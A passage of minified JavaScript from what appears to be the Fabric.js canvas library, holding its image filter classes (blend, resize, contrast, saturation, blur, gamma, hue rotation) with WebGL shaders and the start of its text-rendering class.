e.programCache.hasOwnProperty(i)||(t=this.buildSource(this.mode),e.programCache[i]=this.createProgram(e.context,t)),e.programCache[i]},applyTo2d:function(e){var i,n,a,s,r,o,c,l=e.imageData.data,u=l.length,d=1-this.alpha;i=(c=new t.Color(this.color).getSource())[0]*this.alpha,n=c[1]*this.alpha,a=c[2]*this.alpha;for(var h=0;h<u;h+=4)switch(s=l[h],r=l[h+1],o=l[h+2],this.mode){case"multiply":l[h]=s*i/255,l[h+1]=r*n/255,l[h+2]=o*a/255;break;case"screen":l[h]=255-(255-s)*(255-i)/255,l[h+1]=255-(255-r)*(255-n)/255,l[h+2]=255-(255-o)*(255-a)/255;break;case"add":l[h]=s+i,l[h+1]=r+n,l[h+2]=o+a;break;case"diff":case"difference":l[h]=Math.abs(s-i),l[h+1]=Math.abs(r-n),l[h+2]=Math.abs(o-a);break;case"subtract":l[h]=s-i,l[h+1]=r-n,l[h+2]=o-a;break;case"darken":l[h]=Math.min(s,i),l[h+1]=Math.min(r,n),l[h+2]=Math.min(o,a);break;case"lighten":l[h]=Math.max(s,i),l[h+1]=Math.max(r,n),l[h+2]=Math.max(o,a);break;case"overlay":l[h]=i<128?2*s*i/255:255-2*(255-s)*(255-i)/255,l[h+1]=n<128?2*r*n/255:255-2*(255-r)*(255-n)/255,l[h+2]=a<128?2*o*a/255:255-2*(255-o)*(255-a)/255;break;case"exclusion":l[h]=i+s-2*i*s/255,l[h+1]=n+r-2*n*r/255,l[h+2]=a+o-2*a*o/255;break;case"tint":l[h]=i+s*d,l[h+1]=n+r*d,l[h+2]=a+o*d}},getUniformLocations:function(e,t){return{uColor:e.getUniformLocation(t,"uColor")}},sendUniformData:function(e,i){var n=new t.Color(this.color).getSource();n[0]=this.alpha*n[0]/255,n[1]=this.alpha*n[1]/255,n[2]=this.alpha*n[2]/255,n[3]=this.alpha,e.uniform4fv(i.uColor,n)},toObject:function(){return{type:this.type,color:this.color,mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendColor.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric,i=t.Image.filters,n=t.util.createClass;i.BlendImage=n(i.BaseFilter,{type:"BlendImage",image:null,mode:"multiply",alpha:1,vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nuniform mat3 uTransformMatrix;\nvoid main() {\nvTexCoord = aPosition;\nvTexCoord2 = (uTransformMatrix * vec3(aPosition, 1.0)).xy;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:{multiply:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.rgba *= color2.rgba;\ngl_FragColor = color;\n}",mask:"precision highp float;\nuniform sampler2D uTexture;\nuniform sampler2D uImage;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvarying vec2 vTexCoord2;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec4 color2 = texture2D(uImage, vTexCoord2);\ncolor.a = color2.a;\ngl_FragColor = color;\n}"},retrieveShader:function(e){var t=this.type+"_"+this.mode,i=this.fragmentSource[this.mode];return e.programCache.hasOwnProperty(t)||(e.programCache[t]=this.createProgram(e.context,i)),e.programCache[t]},applyToWebGL:function(e){var t=e.context,i=this.createTexture(e.filterBackend,this.image);this.bindAdditionalTexture(t,i,t.TEXTURE1),this.callSuper("applyToWebGL",e),this.unbindAdditionalTexture(t,t.TEXTURE1)},createTexture:function(e,t){return e.getCachedTexture(t.cacheKey,t._element)},calculateMatrix:function(){var e=this.image,t=e._element.width,i=e._element.height;return[1/e.scaleX,0,0,0,1/e.scaleY,0,-e.left/t,-e.top/i,1]},applyTo2d:function(e){var i,n,a,s,r,o,c,l,u,d,h,p=e.imageData,m=e.filterBackend.resources,f=p.data,_=f.length,g=p.width,v=p.height,y=this.image;m.blendImage||(m.blendImage=t.util.createCanvasElement()),d=(u=m.blendImage).getContext("2d"),u.width!==g||u.height!==v?(u.width=g,u.height=v):d.clearRect(0,0,g,v),d.setTransform(y.scaleX,0,0,y.scaleY,y.left,y.top),d.drawImage(y._element,0,0,g,v),h=d.getImageData(0,0,g,v).data;for(var x=0;x<_;x+=4)switch(r=f[x],o=f[x+1],c=f[x+2],l=f[x+3],i=h[x],n=h[x+1],a=h[x+2],s=h[x+3],this.mode){case"multiply":f[x]=r*i/255,f[x+1]=o*n/255,f[x+2]=c*a/255,f[x+3]=l*s/255;break;case"mask":f[x+3]=s}},getUniformLocations:function(e,t){return{uTransformMatrix:e.getUniformLocation(t,"uTransformMatrix"),uImage:e.getUniformLocation(t,"uImage")}},sendUniformData:function(e,t){var i=this.calculateMatrix();e.uniform1i(t.uImage,1),e.uniformMatrix3fv(t.uTransformMatrix,!1,i)},toObject:function(){return{type:this.type,image:this.image&&this.image.toObject(),mode:this.mode,alpha:this.alpha}}}),t.Image.filters.BlendImage.fromObject=function(e,i){t.Image.fromObject(e.image,(function(n){var a=t.util.object.clone(e);a.image=n,i(new t.Image.filters.BlendImage(a))}))}}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.pow,n=Math.floor,a=Math.sqrt,s=Math.abs,r=Math.round,o=Math.sin,c=Math.ceil,l=t.Image.filters,u=t.util.createClass;l.Resize=u(l.BaseFilter,{type:"Resize",resizeType:"hermite",scaleX:1,scaleY:1,lanczosLobes:3,getUniformLocations:function(e,t){return{uDelta:e.getUniformLocation(t,"uDelta"),uTaps:e.getUniformLocation(t,"uTaps")}},sendUniformData:function(e,t){e.uniform2fv(t.uDelta,this.horizontal?[1/this.width,0]:[0,1/this.height]),e.uniform1fv(t.uTaps,this.taps)},retrieveShader:function(e){var t=this.getFilterWindow(),i=this.type+"_"+t;if(!e.programCache.hasOwnProperty(i)){var n=this.generateShader(t);e.programCache[i]=this.createProgram(e.context,n)}return e.programCache[i]},getFilterWindow:function(){var e=this.tempScale;return Math.ceil(this.lanczosLobes/e)},getTaps:function(){for(var e=this.lanczosCreate(this.lanczosLobes),t=this.tempScale,i=this.getFilterWindow(),n=new Array(i),a=1;a<=i;a++)n[a-1]=e(a*t);return n},generateShader:function(e){for(var t=new Array(e),i=this.fragmentSourceTOP,n=1;n<=e;n++)t[n-1]=n+".0 * uDelta";return i+="uniform float uTaps["+e+"];\n",i+="void main() {\n",i+="  vec4 color = texture2D(uTexture, vTexCoord);\n",i+="  float sum = 1.0;\n",t.forEach((function(e,t){i+="  color += texture2D(uTexture, vTexCoord + "+e+") * uTaps["+t+"];\n",i+="  color += texture2D(uTexture, vTexCoord - "+e+") * uTaps["+t+"];\n",i+="  sum += 2.0 * uTaps["+t+"];\n"})),i+="  gl_FragColor = color / sum;\n",i+="}"},fragmentSourceTOP:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\n",applyTo:function(e){e.webgl?(e.passes++,this.width=e.sourceWidth,this.horizontal=!0,this.dW=Math.round(this.width*this.scaleX),this.dH=e.sourceHeight,this.tempScale=this.dW/this.width,this.taps=this.getTaps(),e.destinationWidth=this.dW,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceWidth=e.destinationWidth,this.height=e.sourceHeight,this.horizontal=!1,this.dH=Math.round(this.height*this.scaleY),this.tempScale=this.dH/this.height,this.taps=this.getTaps(),e.destinationHeight=this.dH,this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e),e.sourceHeight=e.destinationHeight):this.applyTo2d(e)},isNeutralState:function(){return 1===this.scaleX&&1===this.scaleY},lanczosCreate:function(e){return function(t){if(t>=e||t<=-e)return 0;if(t<1.1920929e-7&&t>-1.1920929e-7)return 1;var i=(t*=Math.PI)/e;return o(t)/t*o(i)/i}},applyTo2d:function(e){var t=e.imageData,i=this.scaleX,n=this.scaleY;this.rcpScaleX=1/i,this.rcpScaleY=1/n;var a,s=t.width,o=t.height,c=r(s*i),l=r(o*n);"sliceHack"===this.resizeType?a=this.sliceByTwo(e,s,o,c,l):"hermite"===this.resizeType?a=this.hermiteFastResize(e,s,o,c,l):"bilinear"===this.resizeType?a=this.bilinearFiltering(e,s,o,c,l):"lanczos"===this.resizeType&&(a=this.lanczosResize(e,s,o,c,l)),e.imageData=a},sliceByTwo:function(e,i,a,s,r){var o,c,l=e.imageData,u=!1,d=!1,h=.5*i,p=.5*a,m=t.filterBackend.resources,f=0,_=0,g=i,v=0;for(m.sliceByTwo||(m.sliceByTwo=document.createElement("canvas")),((o=m.sliceByTwo).width<1.5*i||o.height<a)&&(o.width=1.5*i,o.height=a),(c=o.getContext("2d")).clearRect(0,0,1.5*i,a),c.putImageData(l,0,0),s=n(s),r=n(r);!u||!d;)i=h,a=p,s<n(.5*h)?h=n(.5*h):(h=s,u=!0),r<n(.5*p)?p=n(.5*p):(p=r,d=!0),c.drawImage(o,f,_,i,a,g,v,h,p),f=g,_=v,v+=p;return c.getImageData(f,_,s,r)},lanczosResize:function(e,t,r,o,l){var u=e.imageData.data,d=e.ctx.createImageData(o,l),h=d.data,p=this.lanczosCreate(this.lanczosLobes),m=this.rcpScaleX,f=this.rcpScaleY,_=2/this.rcpScaleX,g=2/this.rcpScaleY,v=c(m*this.lanczosLobes/2),y=c(f*this.lanczosLobes/2),x={},b={},M={};return function e(c){var w,L,k,T,S,Y,D,C,j,A,O;for(b.x=(c+.5)*m,M.x=n(b.x),w=0;w<l;w++){for(b.y=(w+.5)*f,M.y=n(b.y),S=0,Y=0,D=0,C=0,j=0,L=M.x-v;L<=M.x+v;L++)if(!(L<0||L>=t)){A=n(1e3*s(L-b.x)),x[A]||(x[A]={});for(var P=M.y-y;P<=M.y+y;P++)P<0||P>=r||(O=n(1e3*s(P-b.y)),x[A][O]||(x[A][O]=p(a(i(A*_,2)+i(O*g,2))/1e3)),(k=x[A][O])>0&&(S+=k,Y+=k*u[T=4*(P*t+L)],D+=k*u[T+1],C+=k*u[T+2],j+=k*u[T+3]))}h[T=4*(w*o+c)]=Y/S,h[T+1]=D/S,h[T+2]=C/S,h[T+3]=j/S}return++c<o?e(c):d}(0)},bilinearFiltering:function(e,t,i,a,s){var r,o,c,l,u,d,h,p,m,f=0,_=this.rcpScaleX,g=this.rcpScaleY,v=4*(t-1),y=e.imageData.data,x=e.ctx.createImageData(a,s),b=x.data;for(c=0;c<s;c++)for(l=0;l<a;l++)for(u=_*l-(r=n(_*l)),d=g*c-(o=n(g*c)),m=4*(o*t+r),h=0;h<4;h++)p=y[m+h]*(1-u)*(1-d)+y[m+4+h]*u*(1-d)+y[m+v+h]*d*(1-u)+y[m+v+4+h]*u*d,b[f++]=p;return x},hermiteFastResize:function(e,t,i,r,o){for(var l=this.rcpScaleX,u=this.rcpScaleY,d=c(l/2),h=c(u/2),p=e.imageData.data,m=e.ctx.createImageData(r,o),f=m.data,_=0;_<o;_++)for(var g=0;g<r;g++){for(var v=4*(g+_*r),y=0,x=0,b=0,M=0,w=0,L=0,k=0,T=(_+.5)*u,S=n(_*u);S<(_+1)*u;S++)for(var Y=s(T-(S+.5))/h,D=(g+.5)*l,C=Y*Y,j=n(g*l);j<(g+1)*l;j++){var A=s(D-(j+.5))/d,O=a(C+A*A);O>1&&O<-1||(y=2*O*O*O-3*O*O+1)>0&&(k+=y*p[(A=4*(j+S*t))+3],b+=y,p[A+3]<255&&(y=y*p[A+3]/250),M+=y*p[A],w+=y*p[A+1],L+=y*p[A+2],x+=y)}f[v]=M/x,f[v+1]=w/x,f[v+2]=L/x,f[v+3]=k/b}return m},toObject:function(){return{type:this.type,scaleX:this.scaleX,scaleY:this.scaleY,resizeType:this.resizeType,lanczosLobes:this.lanczosLobes}}}),t.Image.filters.Resize.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Contrast=n(i.BaseFilter,{type:"Contrast",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uContrast;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat contrastF = 1.015 * (uContrast + 1.0) / (1.0 * (1.015 - uContrast));\ncolor.rgb = contrastF * (color.rgb - 0.5) + 0.5;\ngl_FragColor = color;\n}",contrast:0,mainParameter:"contrast",applyTo2d:function(e){if(0!==this.contrast){var t,i=e.imageData.data,n=i.length,a=Math.floor(255*this.contrast),s=259*(a+255)/(255*(259-a));for(t=0;t<n;t+=4)i[t]=s*(i[t]-128)+128,i[t+1]=s*(i[t+1]-128)+128,i[t+2]=s*(i[t+2]-128)+128}},getUniformLocations:function(e,t){return{uContrast:e.getUniformLocation(t,"uContrast")}},sendUniformData:function(e,t){e.uniform1f(t.uContrast,this.contrast)}}),t.Image.filters.Contrast.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Saturation=n(i.BaseFilter,{type:"Saturation",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uSaturation;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat rgMax = max(color.r, color.g);\nfloat rgbMax = max(rgMax, color.b);\ncolor.r += rgbMax != color.r ? (rgbMax - color.r) * uSaturation : 0.00;\ncolor.g += rgbMax != color.g ? (rgbMax - color.g) * uSaturation : 0.00;\ncolor.b += rgbMax != color.b ? (rgbMax - color.b) * uSaturation : 0.00;\ngl_FragColor = color;\n}",saturation:0,mainParameter:"saturation",applyTo2d:function(e){if(0!==this.saturation){var t,i,n=e.imageData.data,a=n.length,s=-this.saturation;for(t=0;t<a;t+=4)i=Math.max(n[t],n[t+1],n[t+2]),n[t]+=i!==n[t]?(i-n[t])*s:0,n[t+1]+=i!==n[t+1]?(i-n[t+1])*s:0,n[t+2]+=i!==n[t+2]?(i-n[t+2])*s:0}},getUniformLocations:function(e,t){return{uSaturation:e.getUniformLocation(t,"uSaturation")}},sendUniformData:function(e,t){e.uniform1f(t.uSaturation,-this.saturation)}}),t.Image.filters.Saturation.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Blur=n(i.BaseFilter,{type:"Blur",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\nconst float nSamples = 15.0;\nvec3 v3offset = vec3(12.9898, 78.233, 151.7182);\nfloat random(vec3 scale) {\nreturn fract(sin(dot(gl_FragCoord.xyz, scale)) * 43758.5453);\n}\nvoid main() {\nvec4 color = vec4(0.0);\nfloat total = 0.0;\nfloat offset = random(v3offset);\nfor (float t = -nSamples; t <= nSamples; t++) {\nfloat percent = (t + offset - 0.5) / nSamples;\nfloat weight = 1.0 - abs(percent);\ncolor += texture2D(uTexture, vTexCoord + uDelta * percent) * weight;\ntotal += weight;\n}\ngl_FragColor = color / total;\n}",blur:0,mainParameter:"blur",applyTo:function(e){e.webgl?(this.aspectRatio=e.sourceWidth/e.sourceHeight,e.passes++,this._setupFrameBuffer(e),this.horizontal=!0,this.applyToWebGL(e),this._swapTextures(e),this._setupFrameBuffer(e),this.horizontal=!1,this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},applyTo2d:function(e){e.imageData=this.simpleBlur(e)},simpleBlur:function(e){var i,n,a=e.filterBackend.resources,s=e.imageData.width,r=e.imageData.height;a.blurLayer1||(a.blurLayer1=t.util.createCanvasElement(),a.blurLayer2=t.util.createCanvasElement()),i=a.blurLayer1,n=a.blurLayer2,i.width===s&&i.height===r||(n.width=i.width=s,n.height=i.height=r);var o,c,l,u,d=i.getContext("2d"),h=n.getContext("2d"),p=.06*this.blur*.5;for(d.putImageData(e.imageData,0,0),h.clearRect(0,0,s,r),u=-15;u<=15;u++)l=p*(c=u/15)*s+(o=(Math.random()-.5)/4),h.globalAlpha=1-Math.abs(c),h.drawImage(i,l,o),d.drawImage(n,0,0),h.globalAlpha=1,h.clearRect(0,0,n.width,n.height);for(u=-15;u<=15;u++)l=p*(c=u/15)*r+(o=(Math.random()-.5)/4),h.globalAlpha=1-Math.abs(c),h.drawImage(i,o,l),d.drawImage(n,0,0),h.globalAlpha=1,h.clearRect(0,0,n.width,n.height);e.ctx.drawImage(i,0,0);var m=e.ctx.getImageData(0,0,i.width,i.height);return d.globalAlpha=1,d.clearRect(0,0,i.width,i.height),m},getUniformLocations:function(e,t){return{delta:e.getUniformLocation(t,"uDelta")}},sendUniformData:function(e,t){var i=this.chooseRightDelta();e.uniform2fv(t.delta,i)},chooseRightDelta:function(){var e,t=1,i=[0,0];return this.horizontal?this.aspectRatio>1&&(t=1/this.aspectRatio):this.aspectRatio<1&&(t=this.aspectRatio),e=t*this.blur*.12,this.horizontal?i[0]=e:i[1]=e,i}}),i.Blur.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Gamma=n(i.BaseFilter,{type:"Gamma",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec3 uGamma;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec3 correction = (1.0 / uGamma);\ncolor.r = pow(color.r, correction.r);\ncolor.g = pow(color.g, correction.g);\ncolor.b = pow(color.b, correction.b);\ngl_FragColor = color;\ngl_FragColor.rgb *= color.a;\n}",gamma:[1,1,1],mainParameter:"gamma",initialize:function(e){this.gamma=[1,1,1],i.BaseFilter.prototype.initialize.call(this,e)},applyTo2d:function(e){var t,i=e.imageData.data,n=this.gamma,a=i.length,s=1/n[0],r=1/n[1],o=1/n[2];for(this.rVals||(this.rVals=new Uint8Array(256),this.gVals=new Uint8Array(256),this.bVals=new Uint8Array(256)),t=0,a=256;t<a;t++)this.rVals[t]=255*Math.pow(t/255,s),this.gVals[t]=255*Math.pow(t/255,r),this.bVals[t]=255*Math.pow(t/255,o);for(t=0,a=i.length;t<a;t+=4)i[t]=this.rVals[i[t]],i[t+1]=this.gVals[i[t+1]],i[t+2]=this.bVals[i[t+2]]},getUniformLocations:function(e,t){return{uGamma:e.getUniformLocation(t,"uGamma")}},sendUniformData:function(e,t){e.uniform3fv(t.uGamma,this.gamma)}}),t.Image.filters.Gamma.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.Composed=n(i.BaseFilter,{type:"Composed",subFilters:[],initialize:function(e){this.callSuper("initialize",e),this.subFilters=this.subFilters.slice(0)},applyTo:function(e){e.passes+=this.subFilters.length-1,this.subFilters.forEach((function(t){t.applyTo(e)}))},toObject:function(){return t.util.object.extend(this.callSuper("toObject"),{subFilters:this.subFilters.map((function(e){return e.toObject()}))})},isNeutralState:function(){return!this.subFilters.some((function(e){return!e.isNeutralState()}))}}),t.Image.filters.Composed.fromObject=function(e,i){var n=(e.subFilters||[]).map((function(e){return new t.Image.filters[e.type](e)})),a=new t.Image.filters.Composed({subFilters:n});return i&&i(a),a}}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,n=t.util.createClass;i.HueRotation=n(i.ColorMatrix,{type:"HueRotation",rotation:0,mainParameter:"rotation",calculateMatrix:function(){var e=this.rotation*Math.PI,i=t.util.cos(e),n=t.util.sin(e),a=Math.sqrt(1/3)*n,s=1-i;this.matrix=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],this.matrix[0]=i+s/3,this.matrix[1]=1/3*s-a,this.matrix[2]=1/3*s+a,this.matrix[5]=1/3*s+a,this.matrix[6]=i+1/3*s,this.matrix[7]=1/3*s-a,this.matrix[10]=1/3*s-a,this.matrix[11]=1/3*s+a,this.matrix[12]=i+1/3*s},isNeutralState:function(e){return this.calculateMatrix(),i.BaseFilter.prototype.isNeutralState.call(this,e)},applyTo:function(e){this.calculateMatrix(),i.BaseFilter.prototype.applyTo.call(this,e)}}),t.Image.filters.HueRotation.fromObject=t.Image.filters.BaseFilter.fromObject}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.clone;t.Text?t.warn("fabric.Text is already defined"):(t.Text=t.util.createClass(t.Object,{_dimensionAffectingProps:["fontSize","fontWeight","fontFamily","fontStyle","lineHeight","text","charSpacing","textAlign","styles"],_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]/g,_reSpaceAndTab:/[ \t\r]/,_reWords:/\S+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",underline:!1,overline:!1,linethrough:!1,textAlign:"left",fontStyle:"normal",lineHeight:1.16,superscript:{size:.6,baseline:-.35},subscript:{size:.6,baseline:.11},textBackgroundColor:"",stateProperties:t.Object.prototype.stateProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),cacheProperties:t.Object.prototype.cacheProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),stroke:null,shadow:null,_fontSizeFraction:.222,offsets:{underline:.1,linethrough:-.315,overline:-.88},_fontSizeMult:1.13,charSpacing:0,styles:null,_measuringContext:null,deltaY:0,_styleProperties:["stroke","strokeWidth","fill","fontFamily","fontSize","fontWeight","fontStyle","underline","overline","linethrough","deltaY","textBackgroundColor"],__charBounds:[],CACHE_FONT_SIZE:400,MIN_TEXT_WIDTH:2,initialize:function(e,t){this.styles=t&&t.styles||{},this.text=e,this.__skipDimension=!0,this.callSuper("initialize",t),this.__skipDimension=!1,this.initDimensions(),this.setCoords(),this.setupState({propertySet:"_dimensionAffectingProps"})},getMeasuringContext:function(){return t._measuringContext||(t._measuringContext=this.canvas&&this.canvas.contextCache||t.util.createCanvasElement().getContext("2d")),t._measuringContext},_splitText:function(){var e=this._splitTextIntoLines(this.text);return this.textLines=e.lines,this._textLines=e.graphemeLines,this._unwrappedTextLines=e._unwrappedLines,this._text=e.graphemeText,e},initDimensions:function(){this.__skipDimension||(this._splitText(),this._clearCache(),this.width=this.calcTextWidth()||this.cursorWidth||this.MIN_TEXT_WIDTH,-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},enlargeSpaces:function(){for(var e,t,i,n,a,s,r,o=0,c=this._textLines.length;o<c;o++)if(("justify"===this.textAlign||o!==c-1&&!this.isEndOfWrapping(o))&&(n=0,a=this._textLines[o],(t=this.getLineWidth(o))<this.width&&(r=this.textLines[o].match(this._reSpacesAndTabs)))){i=r.length,e=(this.width-t)/i;for(var l=0,u=a.length;l<=u;l++)s=this.__charBounds[o][l],this._reSpaceAndTab.test(a[l])?(s.width+=e,s.kernedWidth+=e,s.left+=n,n+=e):s.left+=n}},isEndOfWrapping:function(e){return e===this._textLines.length-1},missingNewlineOffset:function(){return 1},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_getCacheCanvasDimensions:function(){var e=this.callSuper("_getCacheCanvasDimensions"),t=this.fontSize;return e.width+=t*e.zoomX,e.height+=t*e.zoomY,e},_render:function(e){this._setTextStyles(e),this._renderTextLinesBackground(e),this._renderTextDecoration(e,"underline"),this._renderText(e),this._renderTextDecoration(e,"overline"),this._renderTextDecoration(e,"linethrough")},_renderText:function(e){"stroke"===this.paintFirst?(this._renderTextStroke(e),this._renderTextFill(e)):(this._renderTextFill(e),this._renderTextStroke(e))},_setTextStyles:function(e,t,i){e.textBaseline="alphabetic",e.font=this._getFontDeclaration(t,i)},calcTextWidth:function(){for(var e=this.getLineWidth(0),t=1,i=this._textLines.length;t<i;t++){var n=this.getLineWidth(t);n>e&&(e=n)}return e},_renderTextLine:function(e,t,i,n,a,s){this._renderChars(e,t,i,n,a,s)},_renderTextLinesBackground:function(e){if(this.textBackgroundColor||this.styleHas("textBackgroundColor")){for(var t,i,n,a,s,r,o=0,c=e.fillStyle,l=this._getLeftOffset(),u=this._getTopOffset(),d=0,h=0,p=0,m=this._textLines.length;p<m;p++)if(t=this.getHeightOfLine(p),this.textBackgroundColor||this.styleHas("textBackgroundColor",p)){n=this._textLines[p],i=this._getLineLeftOffset(p),h=0,d=0,a=this.getValueOfPropertyAt(p,0,"textBackgroundColor");for(var f=0,_=n.length;f<_;f++)s=this.__charBounds[p][f],(r=this.getValueOfPropertyAt(p,f,"textBackgroundColor"))!==a?(e.fillStyle=a,a&&e.fillRect(l+i+d,u+o,h,t/this.lineHeight),d=s.left,h=s.width,a=r):h+=s.kernedWidth;r&&(e.fillStyle=r,e.fillRect(l+i+d,u+o,h,t/this.lineHeight)),o+=t}else o+=t;e.fillStyle=c,this._removeShadow(e)}},getFontCache:function(e){var i=e.fontFamily.toLowerCase();t.charWidthsCache[i]||(t.charWidthsCache[i]={});var n=t.charWidthsCache[i],a=e.fontStyle.toLowerCase()+"_"+(e.fontWeight+"").toLowerCase();return n[a]||(n[a]={}),n[a]},_applyCharStyles:function(e,t,i,n,a){this._setFillStyles(t,a),this._setStrokeStyles(t,a),t.font=this._getFontDeclaration(a)},_measureChar:function(e,t,i,n){var a,s,r,o,c=this.getFontCache(t),l=i+e,u=this._getFontDeclaration(t)===this._getFontDeclaration(n),d=t.fontSize/this.CACHE_FONT_SIZE;if(i&&void 0!==c[i]&&(r=c[i]),void 0!==c[e]&&(o=a=c[e]),u&&void 0!==c[l]&&(o=(s=c[l])-r),void 0===a||void 0===r||void 0===s){var h=this.getMeasuringContext();this._setTextStyles(h,t,!0)}return void 0===a&&(o=a=h.measureText(e).width,c[e]=a),void 0===r&&u&&i&&(r=h.measureText(i).width,c[i]=r),u&&void 0===s&&(s=h.measureText(l).width,c[l]=s,o=s-r),{width:a*d,kernedWidth:o*d}},getHeightOfChar:function(e,t){return this.getValueOfPropertyAt(e,t,"fontSize")},measureLine:function(e){var t=this._measureLine(e);return 0!==this.charSpacing&&(t.width-=this._getWidthOfCharSpacing()),t.width<0&&(t.width=0),t},_measureLine:function(e){var t,i,n,a,s=0,r=this._textLines[e],o=new Array(r.length);for(this.__charBounds[e]=o,t=0;t<r.length;t++)i=r[t],a=this._getGraphemeBox(i,e,t,n),o[t]=a,s+=a.kernedWidth,n=i;return o[t]={left:a?a.left+a.width:0,width:0,kernedWidth:0,height:this.fontSize},{width:s,numOfSpaces:0}},_getGraphemeBox:function(e,t,i,n,a){var s,r=this.getCompleteStyleDeclaration(t,i),o=n?this.getCompleteStyleDeclaration(t,i-1):{},c=this._measureChar(e,r,n,o),l=c.kernedWidth,u=c.width;0!==this.charSpacing&&(u+=s=this._getWidthOfCharSpacing(),l+=s);var d={width:u,left:0,height:r.fontSize,kernedWidth:l,deltaY:r.deltaY};if(i>0&&!a){var h=this.__charBounds[t][i-1];d.left=h.left+h.width+c.kernedWidth-c.width}return d},getHeightOfLine:function(e){if(this.__lineHeights[e])return this.__lineHeights[e];for(var t=this._textLines[e],i=this.getHeightOfChar(e,0),n=1,a=t.length;n<a;n++)i=Math.max(this.getHeightOfChar(e,n),i);return this.__lineHeights[e]=i*this.lineHeight*this._fontSizeMult},calcTextHeight:function(){for(var e,t=0,i=0,n=this._textLines.length;i<n;i++)e=this.getHeightOfLine(i),t+=i===n-1?e/this.lineHeight:e;return t},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},_applyPatternGradientTransform:function(e,t){if(!t||!t.toLive)return{offsetX:0,offsetY:0};var i=-this.width/2+t.offsetX||0,n=-this.height/2+t.offsetY||0;return e.transform(1,0,0,1,i,n),{offsetX:i,offsetY:n}},_renderTextCommon:function(e,t){e.save();for(var i=0,n=this._getLeftOffset(),a=this._getTopOffset(),s=this._applyPatternGradientTransform(e,"fillText"===t?this.fill:this.stroke),r=0,o=this._textLines.length;r<o;r++){var c=this.getHeightOfLine(r),l=c/this.lineHeight,u=this._getLineLeftOffset(r);this._renderTextLine(t,e,this._textLines[r],n+u-s.offsetX,a+i+l-s.offsetY,r),i+=c}e.restore()},_renderTextFill:function(e){(this.fill||this.styleHas("fill"))&&this._renderTextCommon(e,"fillText")},_renderTextStroke:function(e){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray),e.beginPath(),this._renderTextCommon(e,"strokeText"),e.closePath(),e.restore())},_renderChars:function(e,t,i,n,a,s){var r,o,c,l,u=this.getHeightOfLine(s),d=-1!==this.textAlign.indexOf("justify"),h="",p=0,m=!d&&0===this.charSpacing&&this.isEmptyStyles(s);if(t.save(),a-=u*this._fontSizeFraction/this.lineHeight,m)return this._renderChar(e,t,s,0,this.textLines[s],n,a,u),void t.restore();for(var f=0,_=i.length-1;f<=_;f++)l=f===_||this.charSpacing,h+=i[f],c=this.__charBounds[s][f],0===p?(n+=c.kernedWidth-c.width,p+=c.width):p+=c.kernedWidth,d&&!l&&this._reSpaceAndTab.test(i[f])&&(l=!0),l||(r=r||this.getCompleteStyleDeclaration(s,f),o=this.getCompleteStyleDeclaration(s,f+1),l=this._hasStyleChanged(r,o)),l&&(this._renderChar(e,t,s,f,h,n,a,u),h="",r=o,n+=p,p=0);t.restore()},_renderChar:function(e,t,i,n,a,s,r){var 